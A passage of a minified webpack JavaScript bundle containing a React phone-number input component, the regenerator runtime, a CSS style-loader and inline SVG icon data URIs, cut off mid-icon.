t.handleFlagItemClick(A,e)},role:"option"},n?{"aria-selected":!0}:{}),m.a.createElement("div",{className:i}),m.a.createElement("span",{className:"country-name"},t.getDropdownCountryName(A)),m.a.createElement("span",{className:"dial-code"},A.format?t.formatNumber(A.dialCode,A):l+A.dialCode))})),b=m.a.createElement("li",{key:"dashes",className:"divider"});e.length>0&&(!u||u&&!i.trim())&&w.splice(e.length,0,b);var y=E()(n({"country-list":!0,hide:!r},t.props.dropdownClass,!0));return m.a.createElement("ul",{ref:function(A){return!u&&A&&A.focus(),t.dropdownRef=A},className:y,style:t.props.dropdownStyle,role:"listbox",tabIndex:"0"},u&&m.a.createElement("li",{className:E()(n({search:!0},f,f))},!p&&m.a.createElement("span",{className:E()(n({"search-emoji":!0},"".concat(f,"-emoji"),f)),role:"img","aria-label":"Magnifying glass"},"🔎"),m.a.createElement("input",{className:E()(n({"search-box":!0},"".concat(f,"-box"),f)),style:g,type:"search",placeholder:h,autoFocus:!0,autoComplete:v?"on":"off",value:i,onChange:t.handleSearchChange})),w.length>0?w:m.a.createElement("li",{className:"no-entries-message"},m.a.createElement("span",null,d)))};var l,p=new j(A.enableAreaCodes,A.enableTerritories,A.regions,A.onlyCountries,A.preferredCountries,A.excludeCountries,A.preserveOrder,A.masks,A.priority,A.areaCodes,A.localization,A.prefix,A.defaultMask,A.alwaysDefaultMask),f=p.onlyCountries,g=p.preferredCountries,v=p.hiddenAreaCodes,b=A.value?A.value.replace(/\D/g,""):"";l=A.disableInitialCountryGuess?0:b.length>1?t.guessSelectedCountry(b.substring(0,6),A.country,f,v)||0:A.country&&f.find((function(e){return e.iso2==A.country}))||0;var x,_=b.length<2&&l&&!C()(b,l.dialCode)?l.dialCode:"";x=""===b&&0===l?"":t.formatNumber((A.disableCountryCode?"":_)+b,l.name?l:void 0);var k=f.findIndex((function(A){return A==l}));return t.state={showDropdown:A.showDropdown,formattedNumber:x,onlyCountries:f,preferredCountries:g,hiddenAreaCodes:v,selectedCountry:l,highlightCountryIndex:k,queryString:"",freezeSelection:!1,debouncedQueryStingSearcher:h()(t.searchCountry,250),searchValue:""},t}var t;return function(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(e&&e.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),e&&p(A,e)}(e,A),(t=[{key:"componentDidMount",value:function(){document.addEventListener&&this.props.enableClickOutside&&document.addEventListener("mousedown",this.handleClickOutside),this.props.onMount&&this.props.onMount(this.state.formattedNumber.replace(/[^0-9]+/g,""),this.getCountryData(),this.state.formattedNumber)}},{key:"componentWillUnmount",value:function(){document.removeEventListener&&this.props.enableClickOutside&&document.removeEventListener("mousedown",this.handleClickOutside)}},{key:"componentDidUpdate",value:function(A,e,t){A.country!==this.props.country?this.updateCountry(this.props.country):A.value!==this.props.value&&this.updateFormattedNumber(this.props.value)}},{key:"updateFormattedNumber",value:function(A){if(null===A)return this.setState({selectedCountry:0,formattedNumber:""});var e=this.state,t=e.onlyCountries,n=e.selectedCountry,o=e.hiddenAreaCodes,r=this.props,i=r.country,a=r.prefix;if(""===A)return this.setState({selectedCountry:n,formattedNumber:""});var s,l,c=A.replace(/\D/g,"");if(n&&C()(A,a+n.dialCode))l=this.formatNumber(c,n),this.setState({formattedNumber:l});else{var u=(s=this.props.disableCountryGuess?n:this.guessSelectedCountry(c.substring(0,6),i,t,o)||n)&&C()(c,a+s.dialCode)?s.dialCode:"";l=this.formatNumber((this.props.disableCountryCode?"":u)+c,s||void 0),this.setState({selectedCountry:s,formattedNumber:l})}}},{key:"render",value:function(){var A,e,t,o=this,r=this.state,i=r.onlyCountries,a=r.selectedCountry,s=r.showDropdown,l=r.formattedNumber,c=r.hiddenAreaCodes,u=this.props,d=u.disableDropdown,p=u.renderStringAsFlag,f=u.isValid,g=u.defaultErrorMessage,h=u.specialLabel;if("boolean"==typeof f)e=f;else{var v=f(l.replace(/\D/g,""),a,i,c);"boolean"==typeof v?!1===(e=v)&&(t=g):(e=!1,t=v)}var w=E()((n(A={},this.props.containerClass,!0),n(A,"react-tel-input",!0),A)),b=E()({arrow:!0,up:s}),y=E()(n({"form-control":!0,"invalid-number":!e,open:s},this.props.inputClass,!0)),x=E()({"selected-flag":!0,open:s}),C=E()(n({"flag-dropdown":!0,"invalid-number":!e,open:s},this.props.buttonClass,!0)),_="flag ".concat(a&&a.iso2);return m.a.createElement("div",{className:"".concat(w," ").concat(this.props.className),style:this.props.style||this.props.containerStyle,onKeyDown:this.handleKeydown},h&&m.a.createElement("div",{className:"special-label"},h),t&&m.a.createElement("div",{className:"invalid-number-message"},t),m.a.createElement("input",Object.assign({className:y,style:this.props.inputStyle,onChange:this.handleInput,onClick:this.handleInputClick,onDoubleClick:this.handleDoubleClick,onFocus:this.handleInputFocus,onBlur:this.handleInputBlur,onCopy:this.handleInputCopy,value:l,onKeyDown:this.handleInputKeyDown,placeholder:this.props.placeholder,disabled:this.props.disabled,type:"tel"},this.props.inputProps,{ref:function(A){o.numberInputRef=A,"function"==typeof o.props.inputProps.ref?o.props.inputProps.ref(A):"object"==typeof o.props.inputProps.ref&&(o.props.inputProps.ref.current=A)}})),m.a.createElement("div",{className:C,style:this.props.buttonStyle,ref:function(A){return o.dropdownContainerRef=A}},p?m.a.createElement("div",{className:x},p):m.a.createElement("div",{onClick:d?void 0:this.handleFlagDropdownClick,className:x,title:a?"".concat(a.localName||a.name,": + ").concat(a.dialCode):"",tabIndex:d?"-1":"0",role:"button","aria-haspopup":"listbox","aria-expanded":!!s||void 0},m.a.createElement("div",{className:_},!d&&m.a.createElement("div",{className:b}))),s&&this.getCountryDropdownList()))}}])&&function(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}(e.prototype,t),e}(m.a.Component);T.defaultProps={country:"",value:"",onlyCountries:[],preferredCountries:[],excludeCountries:[],placeholder:"1 (702) 123-4567",searchPlaceholder:"search",searchNotFound:"No entries to show",flagsImagePath:"./flags.png",disabled:!1,containerStyle:{},inputStyle:{},buttonStyle:{},dropdownStyle:{},searchStyle:{},containerClass:"",inputClass:"",buttonClass:"",dropdownClass:"",searchClass:"",className:"",autoFormat:!0,enableAreaCodes:!1,enableTerritories:!1,disableCountryCode:!1,disableDropdown:!1,enableLongNumbers:!1,countryCodeEditable:!0,enableSearch:!1,disableSearchIcon:!1,disableInitialCountryGuess:!1,disableCountryGuess:!1,regions:"",inputProps:{},localization:{},masks:null,priority:null,areaCodes:null,preserveOrder:[],defaultMask:"... ... ... ... ..",alwaysDefaultMask:!1,prefix:"+",copyNumbersOnly:!0,renderStringAsFlag:"",autocompleteSearch:!1,jumpCursorToEnd:!0,enableAreaCodeStretch:!1,enableClickOutside:!0,showDropdown:!1,isValid:!0,defaultErrorMessage:"",specialLabel:"Phone",onEnterKeyPress:null,keys:{UP:38,DOWN:40,RIGHT:39,LEFT:37,ENTER:13,ESC:27,PLUS:43,A:65,Z:90,SPACE:32,TAB:9}},e.default=T}])},5666:function(A){var e=function(A){"use strict";var e,t=Object.prototype,n=t.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function s(A,e,t){return Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}),A[e]}try{s({},"")}catch(A){s=function(A,e,t){return A[e]=t}}function l(A,e,t,n){var o=e&&e.prototype instanceof g?e:g,r=Object.create(o.prototype),i=new I(n||[]);return r._invoke=function(A,e,t){var n=u;return function(o,r){if(n===p)throw new Error("Generator is already running");if(n===f){if("throw"===o)throw r;return B()}for(t.method=o,t.arg=r;;){var i=t.delegate;if(i){var a=E(i,t);if(a){if(a===m)continue;return a}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if(n===u)throw n=f,t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);n=p;var s=c(A,e,t);if("normal"===s.type){if(n=t.done?f:d,s.arg===m)continue;return{value:s.arg,done:t.done}}"throw"===s.type&&(n=f,t.method="throw",t.arg=s.arg)}}}(A,t,i),r}function c(A,e,t){try{return{type:"normal",arg:A.call(e,t)}}catch(A){return{type:"throw",arg:A}}}A.wrap=l;var u="suspendedStart",d="suspendedYield",p="executing",f="completed",m={};function g(){}function h(){}function v(){}var w={};s(w,r,(function(){return this}));var b=Object.getPrototypeOf,y=b&&b(b(D([])));y&&y!==t&&n.call(y,r)&&(w=y);var x=v.prototype=g.prototype=Object.create(w);function C(A){["next","throw","return"].forEach((function(e){s(A,e,(function(A){return this._invoke(e,A)}))}))}function _(A,e){function t(o,r,i,a){var s=c(A[o],A,r);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==typeof u&&n.call(u,"__await")?e.resolve(u.__await).then((function(A){t("next",A,i,a)}),(function(A){t("throw",A,i,a)})):e.resolve(u).then((function(A){l.value=A,i(l)}),(function(A){return t("throw",A,i,a)}))}a(s.arg)}var o;this._invoke=function(A,n){function r(){return new e((function(e,o){t(A,n,e,o)}))}return o=o?o.then(r,r):r()}}function E(A,t){var n=A.iterator[t.method];if(n===e){if(t.delegate=null,"throw"===t.method){if(A.iterator.return&&(t.method="return",t.arg=e,E(A,t),"throw"===t.method))return m;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=c(n,A.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,m;var r=o.arg;return r?r.done?(t[A.resultName]=r.value,t.next=A.nextLoc,"return"!==t.method&&(t.method="next",t.arg=e),t.delegate=null,m):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,m)}function k(A){var e={tryLoc:A[0]};1 in A&&(e.catchLoc=A[1]),2 in A&&(e.finallyLoc=A[2],e.afterLoc=A[3]),this.tryEntries.push(e)}function O(A){var e=A.completion||{};e.type="normal",delete e.arg,A.completion=e}function I(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(k,this),this.reset(!0)}function D(A){if(A){var t=A[r];if(t)return t.call(A);if("function"==typeof A.next)return A;if(!isNaN(A.length)){var o=-1,i=function t(){for(;++o<A.length;)if(n.call(A,o))return t.value=A[o],t.done=!1,t;return t.value=e,t.done=!0,t};return i.next=i}}return{next:B}}function B(){return{value:e,done:!0}}return h.prototype=v,s(x,"constructor",v),s(v,"constructor",h),h.displayName=s(v,a,"GeneratorFunction"),A.isGeneratorFunction=function(A){var e="function"==typeof A&&A.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},A.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,v):(A.__proto__=v,s(A,a,"GeneratorFunction")),A.prototype=Object.create(x),A},A.awrap=function(A){return{__await:A}},C(_.prototype),s(_.prototype,i,(function(){return this})),A.AsyncIterator=_,A.async=function(e,t,n,o,r){void 0===r&&(r=Promise);var i=new _(l(e,t,n,o),r);return A.isGeneratorFunction(t)?i:i.next().then((function(A){return A.done?A.value:i.next()}))},C(x),s(x,a,"Generator"),s(x,r,(function(){return this})),s(x,"toString",(function(){return"[object Generator]"})),A.keys=function(A){var e=[];for(var t in A)e.push(t);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in A)return t.value=n,t.done=!1,t}return t.done=!0,t}},A.values=D,I.prototype={constructor:I,reset:function(A){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!A)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=e)},stop:function(){this.done=!0;var A=this.tryEntries[0].completion;if("throw"===A.type)throw A.arg;return this.rval},dispatchException:function(A){if(this.done)throw A;var t=this;function o(n,o){return a.type="throw",a.arg=A,t.next=n,o&&(t.method="next",t.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(s&&l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(A,e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===A||"continue"===A)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=A,i.arg=e,r?(this.method="next",this.next=r.finallyLoc,m):this.complete(i)},complete:function(A,e){if("throw"===A.type)throw A.arg;return"break"===A.type||"continue"===A.type?this.next=A.arg:"return"===A.type?(this.rval=this.arg=A.arg,this.method="return",this.next="end"):"normal"===A.type&&e&&(this.next=e),m},finish:function(A){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.finallyLoc===A)return this.complete(t.completion,t.afterLoc),O(t),m}},catch:function(A){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.tryLoc===A){var n=t.completion;if("throw"===n.type){var o=n.arg;O(t)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(A,t,n){return this.delegate={iterator:D(A),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=e),m}},A}(A.exports);try{regeneratorRuntime=e}catch(A){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},3379:function(A,e,t){"use strict";var n,o=function(){var A={};return function(e){if(void 0===A[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(A){t=null}A[e]=t}return A[e]}}(),r=[];function i(A){for(var e=-1,t=0;t<r.length;t++)if(r[t].identifier===A){e=t;break}return e}function a(A,e){for(var t={},n=[],o=0;o<A.length;o++){var a=A[o],s=e.base?a[0]+e.base:a[0],l=t[s]||0,c="".concat(s," ").concat(l);t[s]=l+1;var u=i(c),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==u?(r[u].references++,r[u].updater(d)):r.push({identifier:c,updater:m(d,e),references:1}),n.push(c)}return n}function s(A){var e=document.createElement("style"),n=A.attributes||{};if(void 0===n.nonce){var r=t.nc;r&&(n.nonce=r)}if(Object.keys(n).forEach((function(A){e.setAttribute(A,n[A])})),"function"==typeof A.insert)A.insert(e);else{var i=o(A.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(e)}return e}var l,c=(l=[],function(A,e){return l[A]=e,l.filter(Boolean).join("\n")});function u(A,e,t,n){var o=t?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(A.styleSheet)A.styleSheet.cssText=c(e,o);else{var r=document.createTextNode(o),i=A.childNodes;i[e]&&A.removeChild(i[e]),i.length?A.insertBefore(r,i[e]):A.appendChild(r)}}function d(A,e,t){var n=t.css,o=t.media,r=t.sourceMap;if(o?A.setAttribute("media",o):A.removeAttribute("media"),r&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),A.styleSheet)A.styleSheet.cssText=n;else{for(;A.firstChild;)A.removeChild(A.firstChild);A.appendChild(document.createTextNode(n))}}var p=null,f=0;function m(A,e){var t,n,o;if(e.singleton){var r=f++;t=p||(p=s(e)),n=u.bind(null,t,r,!1),o=u.bind(null,t,r,!0)}else t=s(e),n=d.bind(null,t,e),o=function(){!function(A){if(null===A.parentNode)return!1;A.parentNode.removeChild(A)}(t)};return n(A),function(e){if(e){if(e.css===A.css&&e.media===A.media&&e.sourceMap===A.sourceMap)return;n(A=e)}else o()}}A.exports=function(A,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=(void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n));var t=a(A=A||[],e);return function(A){if(A=A||[],"[object Array]"===Object.prototype.toString.call(A)){for(var n=0;n<t.length;n++){var o=i(t[n]);r[o].references--}for(var s=a(A,e),l=0;l<t.length;l++){var c=i(t[l]);0===r[c].references&&(r[c].updater(),r.splice(c,1))}t=s}}}},2672:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='5' height='8' viewBox='0 0 5 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M0.646447 3.64645C0.451185 3.84171 0.451185 4.15829 0.646447 4.35355L3.82843 7.53553C4.02369 7.7308 4.34027 7.7308 4.53553 7.53553C4.7308 7.34027 4.7308 7.02369 4.53553 6.82843L1.70711 4L4.53553 1.17157C4.7308 0.976311 4.7308 0.659728 4.53553 0.464466C4.34027 0.269204 4.02369 0.269204 3.82843 0.464466L0.646447 3.64645ZM2 3.5H1V4.5H2V3.5Z' fill='black'/%3e %3c/svg%3e"},6345:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='5' height='8' viewBox='0 0 5 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M4.35355 4.35355C4.54882 4.15829 4.54882 3.84171 4.35355 3.64645L1.17157 0.464466C0.976311 0.269204 0.659728 0.269204 0.464466 0.464466C0.269204 0.659728 0.269204 0.976311 0.464466 1.17157L3.29289 4L0.464466 6.82843C0.269204 7.02369 0.269204 7.34027 0.464466 7.53553C0.659728 7.7308 0.976311 7.7308 1.17157 7.53553L4.35355 4.35355ZM3 4.5H4V3.5L3 3.5L3 4.5Z' fill='black'/%3e %3c/svg%3e"},7720:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='17' height='17' viewBox='0 0 17 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41212 0C4.76022 0 5.04242 0.282199 5.04242 0.630303V1.26061H11.3454V0.630303C11.3454 0.282199 11.6277 0 11.9758 0C12.3238 0 12.6061 0.282199 12.6061 0.630303V1.26061H14.497C15.5412 1.26061 16.3879 2.10719 16.3879 3.15151V14.497C16.3879 15.5412 15.5412 16.3879 14.497 16.3879H1.89091C0.846585 16.3879 0 15.5412 0 14.497V3.15151C0 2.10719 0.846585 1.26061 1.89091 1.26061H3.78182V0.630303C3.78182 0.282199 4.06402 0 4.41212 0ZM11.3454 2.52121V3.15151C11.3454 3.49962 11.6277 3.78182 11.9758 3.78182C12.3238 3.78182 12.6061 3.49962 12.6061 3.15151V2.52121H14.497C14.845 2.52121 15.1273 2.80341 15.1273 3.15151V5.04242H1.26061V3.15151C1.26061 2.80341 1.5428 2.52121 1.89091 2.52121H3.78182V3.15151C3.78182 3.49962 4.06402 3.78182 4.41212 3.78182C4.76022 3.78182 5.04242 3.49962 5.04242 3.15151V2.52121H11.3454ZM1.26061 6.30303V14.497C1.26061 14.845 1.5428 15.1273 1.89091 15.1273H14.497C14.845 15.1273 15.1273 14.845 15.1273 14.497V6.30303H1.26061ZM7.56363 8.19394C7.56363 7.84583 7.84583 7.56363 8.19394 7.56363C8.54204 7.56363 8.82424 7.84583 8.82424 8.19394C8.82424 8.54204 8.54204 8.82424 8.19394 8.82424C7.84583 8.82424 7.56363 8.54204 7.56363 8.19394ZM10.7151 7.56363C10.367 7.56363 10.0848 7.84583 10.0848 8.19394C10.0848 8.54204 10.367 8.82424 10.7151 8.82424C11.0632 8.82424 11.3454 8.54204 11.3454 8.19394C11.3454 7.84583 11.0632 7.56363 10.7151 7.56363ZM12.6061 8.19394C12.6061 7.84583 12.8883 7.56363 13.2364 7.56363C13.5844 7.56363 13.8667 7.84583 13.8667 8.19394C13.8667 8.54204 13.5844 8.82424 13.2364 8.82424C12.8883 8.82424 12.6061 8.54204 12.6061 8.19394ZM13.2364 10.0848C12.8883 10.0848 12.6061 10.367 12.6061 10.7151C12.6061 11.0632 12.8883 11.3454 13.2364 11.3454C13.5844 11.3454 13.8667 11.0632 13.8667 10.7151C13.8667 10.367 13.5844 10.0848 13.2364 10.0848ZM10.0848 10.7151C10.0848 10.367 10.367 10.0848 10.7151 10.0848C11.0632 10.0848 11.3454 10.367 11.3454 10.7151C11.3454 11.0632 11.0632 11.3454 10.7151 11.3454C10.367 11.3454 10.0848 11.0632 10.0848 10.7151ZM8.19394 10.0848C7.84583 10.0848 7.56363 10.367 7.56363 10.7151C7.56363 11.0632 7.84583 11.3454 8.19394 11.3454C8.54204 11.3454 8.82424 11.0632 8.82424 10.7151C8.82424 10.367 8.54204 10.0848 8.19394 10.0848ZM5.04242 10.7151C5.04242 10.367 5.32462 10.0848 5.67272 10.0848C6.02083 10.0848 6.30303 10.367 6.30303 10.7151C6.30303 11.0632 6.02083 11.3454 5.67272 11.3454C5.32462 11.3454 5.04242 11.0632 5.04242 10.7151ZM3.15151 10.0848C2.80341 10.0848 2.52121 10.367 2.52121 10.7151C2.52121 11.0632 2.80341 11.3454 3.15151 11.3454C3.49962 11.3454 3.78182 11.0632 3.78182 10.7151C3.78182 10.367 3.49962 10.0848 3.15151 10.0848ZM2.52121 13.2364C2.52121 12.8883 2.80341 12.6061 3.15151 12.6061C3.49962 12.6061 3.78182 12.8883 3.78182 13.2364C3.78182 13.5844 3.49962 13.8667 3.15151 13.8667C2.80341 13.8667 2.52121 13.5844 2.52121 13.2364ZM5.67272 12.6061C5.32462 12.6061 5.04242 12.8883 5.04242 13.2364C5.04242 13.5844 5.32462 13.8667 5.67272 13.8667C6.02083 13.8667 6.30303 13.5844 6.30303 13.2364C6.30303 12.8883 6.02083 12.6061 5.67272 12.6061ZM7.56363 13.2364C7.56363 12.8883 7.84583 12.6061 8.19394 12.6061C8.54204 12.6061 8.82424 12.8883 8.82424 13.2364C8.82424 13.5844 8.54204 13.8667 8.19394 13.8667C7.84583 13.8667 7.56363 13.5844 7.56363 13.2364ZM10.7151 12.6061C10.367 12.6061 10.0848 12.8883 10.0848 13.2364C10.0848 13.5844 10.367 13.8667 10.7151 13.8667C11.0632 13.8667 11.3454 13.5844 11.3454 13.2364C11.3454 12.8883 11.0632 12.6061 10.7151 12.6061Z' fill='black'/%3e %3c/svg%3e"},2089:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M6 0C4.81331 0 3.65328 0.351894 2.66658 1.01118C1.67989 1.67047 0.910851 2.60754 0.456725 3.7039C0.0025997 4.80025 -0.11622 6.00665 0.115291 7.17054C0.346802 8.33443 0.918247 9.40352 1.75736 10.2426C2.59648 11.0818 3.66557 11.6532 4.82946 11.8847C5.99335 12.1162 7.19975 11.9974 8.2961 11.5433C9.39246 11.0891 10.3295 10.3201 10.9888 9.33342C11.6481 8.34672 12 7.18669 12 6C11.9982 4.40924 11.3655 2.88415 10.2407 1.75931C9.11585 0.634478 7.59076 0.00176915 6 0ZM6 10.8C5.05065 10.8 4.12262 10.5185 3.33326 9.99105C2.54391 9.46362 1.92868 8.71396 1.56538 7.83688C1.20208 6.95979 1.10702 5.99467 1.29223 5.06357C1.47744 4.13246 1.9346 3.27718 2.60589 2.60589C3.27718 1.93459 4.13246 1.47744 5.06357 1.29223C5.99468 1.10702 6.9598 1.20208 7.83688 1.56538C8.71397 1.92868 9.46362 2.54391 9.99105 3.33326C10.5185 4.12262 10.8 5.05065 10.8 6C10.7985 7.27259 10.2924 8.49264 9.3925 9.3925C8.49265 10.2924 7.27259 10.7985 6 10.8ZM6 5.7C5.84087 5.7 5.68826 5.76321 5.57574 5.87573C5.46322 5.98826 5.4 6.14087 5.4 6.3V8.1C5.4 8.25913 5.46322 8.41174 5.57574 8.52426C5.68826 8.63678 5.84087 8.7 6 8.7C6.15913 8.7 6.31174 8.63678 6.42427 8.52426C6.53679 8.41174 6.6 8.25913 6.6 8.1V6.3C6.6 6.14087 6.53679 5.98826 6.42427 5.87573C6.31174 5.76321 6.15913 5.7 6 5.7ZM6 3.3C5.85167 3.3 5.70666 3.34399 5.58332 3.4264C5.45999 3.50881 5.36386 3.62594 5.30709 3.76299C5.25033 3.90003 5.23547 4.05083 5.26441 4.19632C5.29335 4.3418 5.36478 4.47544 5.46967 4.58033C5.57456 4.68522 5.7082 4.75665 5.85368 4.78559C5.99917 4.81453 6.14997 4.79967 6.28701 4.74291C6.42406 4.68614 6.54119 4.59001 6.6236 4.46668C6.70602 4.34334 6.75 4.19833 6.75 4.05C6.75 3.85109 6.67098 3.66032 6.53033 3.51967C6.38968 3.37902 6.19891 3.3 6 3.3Z' fill='%235F5F5F'/%3e %3c/svg%3e"},2298:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='10' height='15' viewBox='0 0 10 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M4.99998 0C2.23926 0 -2.15607e-05 2.35125 -2.15607e-05 5.25C-2.15607e-05 9.1875 4.99998 15 4.99998 15C4.99998 15 9.99998 9.1875 9.99998 5.25C9.99998 2.35125 7.76069 0 4.99998 0ZM4.99998 7.125C4.01426 7.125 3.21426 6.285 3.21426 5.25C3.21426 4.215 4.01426 3.375 4.99998 3.375C5.98569 3.375 6.78569 4.215 6.78569 5.25C6.78569 6.285 5.98569 7.125 4.99998 7.125Z' fill='black'/%3e %3c/svg%3e"},338:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.00409 0C4.04399 0 0 4.03826 0 8.99755C0 13.9568 4.04481 18 9.00409 18C13.9634 18 18 13.9568 18 8.99755C18 4.03826 13.9634 0 9.00409 0ZM9.00409 1.63592C9.97121 1.6343 10.9291 1.82362 11.8229 2.19303C12.7167 2.56243 13.5288 3.10465 14.2126 3.78858C14.8964 4.47252 15.4384 5.28471 15.8076 6.17858C16.1768 7.07246 16.3659 8.03043 16.3641 8.99755C16.366 9.96493 16.177 10.9232 15.8079 11.8174C15.4388 12.7116 14.8968 13.5241 14.2131 14.2085C13.5294 14.8928 12.7173 15.4355 11.8234 15.8054C10.9296 16.1753 9.97147 16.3652 9.00409 16.3641C8.03629 16.3653 7.07777 16.1755 6.18339 15.8058C5.28901 15.436 4.47636 14.8935 3.79194 14.2092C3.10753 13.525 2.56481 12.7124 2.19484 11.8181C1.82488 10.9238 1.63495 9.96534 1.63592 8.99755C1.63592 4.92248 4.92902 1.63592 9.00409 1.63592ZM8.991 3.26038C8.88289 3.26144 8.77605 3.28393 8.67668 3.32653C8.57731 3.36914 8.48737 3.43103 8.41207 3.50861C8.33676 3.5862 8.27759 3.67795 8.23796 3.77855C8.19834 3.87914 8.17906 3.9866 8.18122 4.0947V8.99755C8.18167 9.10518 8.20337 9.21167 8.24505 9.31091C8.28674 9.41014 8.34761 9.50017 8.42416 9.57584L11.696 12.8493C11.7717 12.9272 11.8621 12.9892 11.962 13.0318C12.0619 13.0743 12.1693 13.0966 12.2779 13.0972C12.3865 13.0978 12.4941 13.0768 12.5945 13.0354C12.6949 12.994 12.786 12.933 12.8626 12.856C12.9392 12.779 12.9997 12.6875 13.0405 12.5869C13.0813 12.4863 13.1017 12.3785 13.1005 12.2699C13.0993 12.1614 13.0764 12.0541 13.0333 11.9544C12.9902 11.8548 12.9276 11.7647 12.8493 11.6894L9.81878 8.65891V4.0947C9.82098 3.98509 9.80112 3.87615 9.76038 3.77436C9.71964 3.67257 9.65886 3.58001 9.58164 3.50218C9.50442 3.42435 9.41234 3.36284 9.31088 3.3213C9.20941 3.27976 9.10063 3.25905 8.991 3.26038Z' fill='black'/%3e %3c/svg%3e"},2354:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='755' height='636' viewBox='0 0 755 636' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e %3cmask id='mask0_122_76' style='mask-type:alpha' maskUnits='userSpaceOnUse' x='0' y='0' width='755' height='636'%3e %3crect y='0.179688' width='755' height='635.396' fill='url(%23pattern0)'/%3e %3c/mask%3e %3cg mask='url(%23mask0_122_76)'%3e %3crect x='-119.59' y='-96.9995' width='1054.01' height='897.03' fill='%23281A1A'/%3e %3c/g%3e %3cdefs%3e %3cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='1' height='1'%3e %3cuse xlink:href='%23image0_122_76' transform='translate(0 -0.0090999) scale(0.000282247 0.000335375)'/%3e %3c/pattern%3e %3cimage id='image0_122_76' width='3543' height='3036' 